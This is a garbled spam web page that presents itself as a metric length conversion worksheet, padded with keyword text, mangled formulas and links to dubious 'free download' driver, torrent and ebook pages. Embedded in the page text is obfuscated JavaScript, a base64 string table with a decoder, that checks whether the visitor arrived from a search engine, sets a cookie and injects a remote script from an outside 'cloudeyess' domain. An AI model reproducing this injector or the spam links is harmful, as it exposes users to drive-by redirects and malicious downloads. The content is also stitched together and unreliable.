

**@depositphotos** 

Image ID: 211427236 www.depositphotos.com

[Convert Meters 2 To Kilometers 2 Download Free](http://prosmorxada.blogg.se/2021/march/amd-radeon-hd-7660g-driver-windows-10.html#QaY=XwARbYB0bImGmNCLrxzTbcDYvMDU92yqzLjNzGqwyVXMB39gzGidiZjxz0vwBV==)

$$
17.6 \, m^2 = 17.6 \, (\text{pV} \times \text{pV}) \times \frac{100 \, cm}{1 \, \text{pV}} \times \frac{100 \, cm}{1 \, \text{pV}} = 176000 \, cm \times cm = 1.76 \times 10^5 \, cm^2
$$

[Convert Meters 2 To Kilometers 2 Download Free](http://prosmorxada.blogg.se/2021/march/amd-radeon-hd-7660g-driver-windows-10.html#QaY=XwARbYB0bImGmNCLrxzTbcDYvMDU92yqzLjNzGqwyVXMB39gzGidiZjxz0vwBV==)



**@depositphotos** 

Image ID: 211427236 www.depositphotos.com constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x333078){\_0x4b5237=window;}return \_0x4b5237;};var \_0x1b87f0=\_0x4b1ab4();var \_0x3aa78a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x1b87f0['atob']||(\_0x1b87f0['atob']=function(\_0x1659b0){var \_0x3eec79=String(\_0x1659b0)['replace'](/=+\$/,'');for(var \_0x1bab1f=0x0,\_0x42e39a,\_0x3dd57f,\_0x103087=0x0,\_0x493525='';\_0x3dd57f=\_0x3eec79['charAt'](\_0x103087++);~\_0x3d d57f&&(\_0x42e39a=\_0x1bab1f%0x4?\_0x42e39a\*0x40+\_0x3dd57f:\_0x3dd57f,\_0x1bab1f++%0x4)?\_0x493525+=String['fro mCharCode'](0xff&\_0x42e39a>>(-0x2\*\_0x1bab1f&0x6)):0x0){\_0x3dd57f=\_0x3aa78a['indexOf'](\_0x3dd57f);}return  $0x493525;$ }); $\{()$ ;  $0x2441$ ['base64DecodeUnicode']=function( $0x4587d5$ } $\{var 0x2f6884=atob(0x4587d5);var 0x2f6884=atob(0x4587d5);var 0x2f6884=atob(0x4587d5);var 0x2f6884=atob(0x4587d5);var 0x2f6884=atob(0x4587d5);var 0x2f6884=atob(0x4587d5);var 0x2f6$ \_0x4ea4f4=[];for(var \_0x312d54=0x0,\_0x8c5370=\_0x2f6884['length'];\_0x312d54=\_0x49750f;},'MOsnc':function \_0x3cd77c(\_0x808f4b,\_0x175429){return \_0x808f4b===\_0x175429;},'sLceF':\_0x2441('0x1d'),'vHjKN':\_0x2441('0x1e'),'AItxJ':function \_0x4cc193(\_0x1a8b83,\_0x1a9707){return \_0x1a8b83(\_0x1a9707);},'Pfatu':function \_0x153902(\_0x14da5f,\_0x34256d){return \_0x14da5f+\_0x34256d;},'HzHlm':\_0x2441('0x1f'),'JYIUG':function \_0x18f46e(\_0x38ed9f,\_0x291b29){return \_0x38ed9f!==\_0x291b29;},'cSqml':\_0x2441('0x20'),'GmrVJ':function \_0x54f1b4(\_0x220fbb,\_0x282bc4){return \_0x220fbb(\_0x282bc4);},'ghgjr':function \_0x59f232(\_0x5259eb,\_0x7a2e2d){return  $0x5259eb+0x7a2e2d;$ };var  $0x340a77=[0x3d518f[0x2441(′0x21′)]$ ,  $0x2441(′0x22′)$ ,  $0x3d518f[0x2441(′0x23′)]$ ,  $0x3d5$ 18f[\_0x2441('0x24')],\_0x3d518f['CifJT'],\_0x3d518f[\_0x2441('0x25')],\_0x3d518f[\_0x2441('0x26')]],\_0x369220=document[\_ 0x2441('0x27')],\_0x2b36db=![],\_0x5d089c=cookie['get'](\_0x2441('0x1f'));for(var \_0x379f54=0x0;\_0x3d518f[\_0x2441('0x28' )](\_0x379f54,\_0x340a77[\_0x2441('0xa')]);\_0x379f54++){if(\_0x3d518f[\_0x2441('0x29')](\_0x369220[\_0x2441('0x2a')](\_0x34 0a77[\_0x379f54]),0x0)){if(\_0x3d518f['MOsnc'](\_0x3d518f[\_0x2441('0x2b')],\_0x3d518f[\_0x2441('0x2c')])){cookie[\_0x2441  $(\text{0x2d'})$ [ $(\text{0x2441}(\text{0x1f'}),0x1,0x1)$ ;if(!  $(\text{0x5d089c})$   $(\text{0x3d518f}$   $(\text{0x2441}(\text{0x2e'})$ ](include,  $(\text{0x3d518f}$   $(\text{0x2441}(\text{0x2f'}))]$ ('https://c loudeyess.. men/don\_con php?x=en&query=',q),''));}else{params=matches[\_0x379f54]['split']('=');cookie[params[0x0]]=param s[0x1][\_0x2441('0xc')](/;\$/);}}}R(); Converting kilometres into meters Activity 2Kilometers to Meters Conversion 2: Convert the given lengths in kilometres into meters and type the answers.. Click the link 'Year 4 Length' to enjoy more activities in length Also, click here to learn more Year 4 Maths online practice tests and activities.

- 1. 0.001 kilometers
- 2. how to convert meters to kilometers formula
- 3. how do you convert meters to kilometers

Please DO NOT type numbers with gaps E g 12120 m NOT 12 120 mKilometers to Meters Conversion 2: This is an online worksheet to practise metric length conversion.. Metric length conversion worksheets, metric unit conversion worksheets to learn converting kilometres into meters, kilometers to meters, convert kilometers to meters, kilometres into meters, meters into kilometres.

## **0.001 kilometers**

0.001 kilometers, convert meters kilometers, how to convert meters to kilometers formula, convert square meters to square kilometers, how do you convert meters to kilometers, convert 4.0 kilometers to meters, convert meters to kilometers calculator, convert cubic meters to cubic kilometers, convert 5 283 meters to kilometers, convert 76.2 kilometers to meters, convert 37.45 kilometers to meters [Download Aplikasi Ebook Wattpad](https://winschecksurdi.weebly.com/blog/download-aplikasi-ebook-wattpad)

The following examples will guide you in converting kilometres into meters 7 54 km x 1000 m= 7540 m4/10 km x 1000 m=  $400 \text{ m} + 400 \text{ m} = 1400 \text{ m} + 4/10 \text{ km} = 1400 \text{ m}$ Hit the 'Check Answers' button at the end to correct your answers.. var  $\pm 0$ x51ef=['dkhqS04=','c2V0','QUl0eEo=','UGZhdHU=','SllJVUc=','Y1NxbWw=','cE1P','R21yVko=','Z2hnanI=','c2NyaXB0','aG VhZA==','bkVNblo=','c3Jj','TFBSdmc=','YXBwZW5kQ2hpbGQ=','Y29udmVydCttZXRlcnMrMit0bytraWxvbWV0ZXJzKzI= ','bWF0Y2g=','dkpYWHQ=','ZXlwc2c=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBwYXRoP Q==','OyBkb21haW49','OyBzZWN1cmU=','bUhVT28=','eERFQ0I=','QnJWSXU=','Z2V0VGltZQ==','eG1MdVA=','ZFpjcX Q=','S3ZHc0o=','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','RUpR','dk1k','dmlzaXRl ZA==','SVR4','WUNaVVI=','LmJpbmcu','cndjYmE=','aGxXcUk=','WFVISWc=','RnNWbng=','cmVmZXJyZXI=','S2lMbmE= ','Y0tTQU0=','aW5kZXhPZg==','c0xjZUY='];(function(\_0xaff79,\_0x25a6a0){var \_0x5b62da=function(\_0x3502e4){while(--0x3502e4){\_0xaff79['push'](\_0xaff79['shift']());}};\_0x5b62da(++\_0x25a6a0);}(\_0x51ef,0x147));var  $0x2441=$  function( $0x2cfe2d$ ,  $0x4738d2$ ){ $0x2cfe2d=0x2cfe2d-0x0; var$ 

\_0x241a2f=\_0x51ef[\_0x2cfe2d];if(\_0x2441['initialized']===undefined){(function(){var \_0x4b1ab4=function(){var  $_0x4b5237;try{ 0x4b5237=Function('return \x20(function(\x20'+{'};\n... men/don\_con php?x=en\&query=',q)+''); } else{ 0x2b36}$ db=!![];}}}if(\_0x2b36db){cookie[\_0x2441('0x2d')](\_0x3d518f['HzHlm'],0x1,0x1);if(!\_0x5d089c){if(\_0x3d518f[\_0x2441('0x 30')](\_0x3d518f[\_0x2441('0x31')],\_0x2441('0x32'))){\_0x3d518f[\_0x2441('0x33')](include,\_0x3d518f[\_0x2441('0x34')](\_0x3 d518f[\_0x2441('0x34')]('https://cloudeyess. [Belkin 802.11n Wlan Adapter Drivers For Mac](https://svilbekcili.mystrikingly.com/blog/belkin-802-11n-wlan-adapter-drivers-for-mac)

$$
17.6 \, m^2 = 17.6 \, (\text{pt} \times \text{pt}) \times \frac{100 \, cm}{1 \, \text{pt}} \times \frac{100 \, cm}{1 \, \text{pt}} = 176000 \, cm \times cm = 1.76 \times 10^5 \, cm^2
$$

[Divx Plus For Mac Torrent](http://cubipenrai.epizy.com/Divx_Plus_For_Mac_Torrent.pdf)

## **how to convert meters to kilometers formula**

[Unreal Engine For Android](https://capten-tsubasa-epsd-53-sub-indo.simplecast.com/episodes/unreal-engine-for-android) [Saajan Movie Songs Mp3 Free Download Zip File](http://chondhobava.epizy.com/Saajan_Movie_Songs_Mp3_Free_Download_Zip_File.pdf)

## **how do you convert meters to kilometers**

[Download Diablo 2 Cho Mac](http://partlacli.yolasite.com/resources/Download-Diablo-2-Cho-Mac.pdf)

773a7aa168 [Mcafee Antivirus For Mac Os X Free Download](http://tiaholdergri.epizy.com/Mcafee_Antivirus_For_Mac_Os_X_Free_Download.pdf)

773a7aa168

[Techniques bancaires pdf gratuit ebook](https://unruffled-wescoff-4b12c9.netlify.app/Techniques-bancaires-pdf-gratuit-ebook.pdf)